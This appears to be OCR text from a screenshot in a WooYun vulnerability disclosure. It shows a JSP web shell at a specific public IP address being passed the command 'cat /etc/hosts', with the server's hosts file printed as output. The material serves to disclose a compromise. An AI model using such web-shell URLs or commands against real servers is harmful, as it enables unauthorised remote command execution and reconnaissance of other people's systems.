 http://116.236.252.101:20151/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fhost
WooYun.org | 提交漏洞
116.236.252.101
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 RHEL5U2 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
www.wooyun.org